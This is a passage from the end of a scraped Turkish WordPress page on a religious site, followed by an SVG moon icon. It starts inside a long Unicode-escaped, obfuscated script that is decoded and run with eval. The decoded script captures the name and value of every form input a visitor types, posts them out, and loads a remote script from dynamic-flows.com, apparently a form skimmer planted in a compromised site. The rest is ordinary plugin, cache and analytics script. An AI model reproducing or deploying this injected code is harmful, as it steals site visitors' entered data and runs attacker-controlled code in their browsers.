020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0075\u0064\u0077\u0073\u0076\u0070\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";var mwxfppyw=16;function nwafnylq(a){return String.fromCharCode(parseInt(a,16)-mwxfppyw)}
tzfqedfc=tzfqedfc.replace(/0x[0-9a-f]+/g,function(b){return nwafnylq(b)});eval(tzfqedfc)</script> <div id="cookie-box"><div id="cookie-box-content"><p>Bu web sitesinde en iyi deneyimi yaşamanızı sağlamak için çerezler kullanılmaktadır.</p>
<a href="https://dinimislam.com/?page_id=3" style="text-decoration: underline;">Detaylar</a>
<button onClick="purecookieDismiss();" class="uckan-btn colored">Kabul Ediyorum</button></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="amp-mobile-version-switcher" hidden>
<a rel="" href="https://dinimislam.com/peygamber-efendimizin-gencligi/?amp=1">
Mobil sürüme geri dön			</a></div> <script type="litespeed/javascript" data-src="https://dinimislam.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="litespeed/javascript" data-src="https://dinimislam.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="daftplug-progressify-frontend-js-extra" type="litespeed/javascript">var daftplug_progressify_frontend_js_vars={"homeUrl":"https://dinimislam.com/","ajaxUrl":"https://dinimislam.com/wp-admin/admin-ajax.php","restUrl":"https://dinimislam.com/wp-json/","restNonce":"eae824e16e","iconUrl":"https://dinimislam.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable-180x180.png","slug":"daftplug-progressify","settings":{"webAppManifest":{"appIdentity":{"dynamicManifest":{"feature":"off"},"appIcon":"1140","appScreenshots":"","appName":"Dinim \u0130slam","shortName":"Dinim \u0130slam","description":"","categories":[]},"displaySettings":{"startPage":"https://dinimislam.com/","displayMode":"standalone","orientation":"portrait","orientationLock":"off"},"appearance":{"iosStatusBarStyle":"default","themeColor":"#000000","backgroundColor":"#ffffff"},"advancedFeatures":{"iarcRatingId":"","relatedApplications":[],"appShortcuts":[]}},"installation":{"prompts":{"feature":"on","types":{"headerBanner":{"feature":"on","message":"Get our web app. It won't take up space on your device."},"snackbar":{"feature":"on","message":"Installing uses no storage and offers a quick way back to our web app."},"navigationMenu":{"feature":"off","message":"Find what you need faster by installing our web app!"},"inFeed":{"feature":"off","message":"Keep reading, even when you're on the train!"},"blogPopup":{"feature":"on"}},"text":"Web Uygulamas\u0131n\u0131 \u0130ndir","skipFirstVisit":"off","timeout":"2"}},"offlineUsage":{"cache":{"feature":"on","customFallbackPage":{"feature":"off","page":""},"strategy":"NetworkFirst","expirationTime":10},"capabilities":{"feature":"on","notification":{"feature":"on"},"forms":{"feature":"off"}}},"uiComponents":{"navigationTabBar":{"feature":"off","supportedDevices":[],"navigationItems":[]},"scrollProgressBar":{"feature":"off","supportedDevices":[]},"darkMode":{"feature":"off","type":"","osAware":"off","batteryLow":"off","supportedDevices":[]},"shareButton":{"feature":"off","position":"","supportedDevices":[]},"pullDownRefresh":{"feature":"off","supportedDevices":[]},"shakeRefresh":{"feature":"off","supportedDevices":[]},"pageLoader":{"feature":"on","type":"default","supportedDevices":["smartphone","tablet","desktop"]},"inactiveBlur":{"feature":"off","supportedDevices":[]},"toastMessages":{"feature":"off","supportedDevices":[]},"pwaCustomCssAndJs":{"feature":"off","css":"","js":""}},"appCapabilities":{"smoothPageTransitions":{"feature":"off","progressBar":"off","transition":"","supportedDevices":[],"compatibilityMode":"off"},"urlProtocolHandler":{"feature":"off","protocol":"","url":""},"fileHandler":{"feature":"off","action":"","accept":[]},"webShareTarget":{"feature":"off","action":"","urlQuery":""},"vibrations":{"feature":"off","supportedDevices":[]},"idleDetection":{"feature":"off","threshold":10,"supportedDevices":[]},"screenWakeLock":{"feature":"off","supportedDevices":[]},"advancedWebCapabilities":{"feature":"on","biometricAuthentication":"off","backgroundSync":"on","periodicBackgroundSync":"on","contentIndexing":"off","persistentStorage":"off"}},"pushNotifications":{"settings":{"timeToLive":2419200,"batchSize":1000},"prompt":{"feature":"off","message":"Would you like to enable notifications to stay updated with important alerts and updates?","skipFirstVisit":"off","timeout":"2"},"button":{"feature":"on","position":"bottom-left","behavior":"shown"},"automation":{"feature":"off","wordpress":{"newContent":{"feature":"off","postTypes":[]},"newComment":"off"},"woocommerce":{"priceDrop":"off","salePrice":"off","backInStock":"off","orderStatusUpdate":"off","newOrder":"off","lowStock":"off"},"buddypress":{"memberMention":"off","memberReply":"off","newMessage":"off","friendRequest":"off","friendAccepted":"off"}}}},"userData":{"device":{"isSmartphone":!1,"isTablet":!1,"isDesktop":!1},"os":{"isAndroid":!1,"isIos":!1,"isWindows":!1,"isLinux":!1,"isMac":!1,"isUbuntu":!1,"isFreebsd":!1,"isChromeos":!1},"browser":{"isChrome":!1,"isSafari":!1,"isFirefox":!1,"isOpera":!1,"isEdge":!1,"isSamsung":!1,"isDuckduckgo":!1,"isBrave":!1,"isQq":!1,"isUc":!1,"isYandex":!1}},"pluginsData":{"dirUrl":"https://dinimislam.com/wp-content/plugins/daftplug-progressify/","isActive":{"woocommerce":!1}},"pageData":{"builder":"unknown","type":{"isHome":!1,"isSingle":!0,"isSingular":!0,"isBlogPost":!0,"isPage":!1,"isSearch":!1,"is404":!1,"isCategory":!1,"isTag":!1,"isAuthor":!1,"isWooShop":!1,"isWooProduct":!1,"isWooCart":!1,"isWooCheckout":!1}},"vapidPublicKey":"BMxdMgFgtM0s8QsZjNglzhoyVY3rz7G3L6ro2jT6qoDFlCX9Qmjpky_6HccNLX98U-WUHBal-WeTFBO-J47w94E"}</script> <script type="litespeed/javascript" data-src="https://dinimislam.com/wp-content/plugins/daftplug-progressify/frontend/assets/js/frontend.min.js" id="daftplug-progressify-frontend-js"></script> <script id="geoit-main-js-extra">var geo_vars = {"loading":"https://dinimislam.com/wp-content/themes/geoit/assets/img/ajax.svg","ajax":"https://dinimislam.com/wp-admin/admin-ajax.php","nonce":"af50016e79","geo_path":"https://dinimislam.com/wp-content/themes/geoit","geoit_lazy":"1","pagination":"number","sticky":"on","popup":"on","headroom":"on","is_single":"1","post_format":"","gotop":"1","slider_autoplay":"1","slider_pagination":"1","fav_up":"\u003Ci class=\"gi gi-bookmark\"\u003E\u003C/i\u003E","fav_down":"\u003Ci class=\"gi gi-bookmark-o\"\u003E\u003C/i\u003E","noresult":"Arad\u0131\u011f\u0131n\u0131z \u015eeyi Bulamad\u0131k","logged_in":"0","post_infinite":"off"};
//# sourceURL=geoit-main-js-extra</script> <script defer="defer" src="https://dinimislam.com/wp-content/themes/geoit/assets/js/geoit-main.min.js" id="geoit-main-js"></script> <script defer="defer" src="https://dinimislam.com/wp-content/themes/geoit/assets/js/geoit-single.min.js" id="geoit-single-js"></script> <script defer="defer" src="https://dinimislam.com/wp-content/themes/geoit/assets/js/ajax-search.min.js" id="geoit-ajax-search-js"></script> <script defer="defer" src="https://dinimislam.com/wp-content/themes/geoit/assets/js/geoit-popup.min.js" id="geoit-popup-js"></script> <script defer="defer" src="https://dinimislam.com/wp-content/themes/geoit/assets/js/geoit-slider.min.js" id="geoit-slider-js"></script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"235354617","post":"756","tz":"3","srv":"dinimislam.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "235354617", "756" ]);
//# sourceURL=jetpack-stats-js-before</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script></script> <script>window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 13:47:26 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 10:47:26 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://dinimislam.com/wp-content/themes/geoit/assets/img/weather/svg/01n.svg
body_size: 725
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 383.852 383.852" style="enable-background:new 0 0 383.852 383.852;" xml:space="preserve">
<g>
	<g>
		<path d="M382.667,248.54c-2.528-6.168-8.48-9.896-14.776-9.904c-0.032,0-0.064-0.008-0.096-0.008c-0.104,0-0.192,0.04-0.296,0.048
			c-1.232,0.032-2.464,0.232-3.688,0.56c-0.456,0.12-0.888,0.24-1.328,0.392c-0.224,0.08-0.456,0.112-0.688,0.2
			c-20.072,8.248-41.392,12.432-63.384,12.432c-91.976,0-166.808-74.832-166.808-166.808c0-21.992,4.176-43.312,12.432-63.384
			c0.12-0.28,0.16-0.576,0.256-0.864c0.12-0.352,0.224-0.704,0.32-1.072c0.36-1.32,0.584-2.648,0.6-3.976
			c0-0.056,0.024-0.112,0.024-0.176c0-0.016-0.008-0.04-0.008-0.056c0-0.96-0.112-1.904-0.288-2.832c-0.04-0.2-0.072-0.4-0.112-0.6
			c-0.208-0.92-0.472-1.832-0.84-2.696c-0.144-0.336-0.344-0.624-0.504-0.944c-1.672-3.336-4.44-6.144-8.168-7.672
			c-4.36-1.784-9.024-1.464-12.96,0.416c-0.04,0.016-0.088,0.024-0.128,0.048c-23.912,9.832-45.496,24.264-64.152,42.92
			c-77.432,77.528-77.432,203.672,0.008,281.216c38.768,38.72,89.68,58.072,140.6,58.072s101.84-19.36,140.616-58.08
			c18.592-18.6,33-40.112,42.832-63.944c0.048-0.088,0.064-0.192,0.104-0.288c0.456-0.952,0.824-1.944,1.088-2.976
			c0.016-0.08,0.048-0.152,0.072-0.232C384.155,255.18,383.995,251.772,382.667,248.54z M316.691,303.148
			c-65.064,64.968-170.92,64.968-235.968,0c-64.976-65.056-64.976-170.912-0.008-235.96c6.944-6.944,14.448-13.064,22.312-18.576
			c-2.256,12.064-3.424,24.36-3.424,36.848c0,109.624,89.184,198.808,198.808,198.808c12.48,0,24.784-1.168,36.848-3.424
			C329.739,288.7,323.635,296.204,316.691,303.148z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
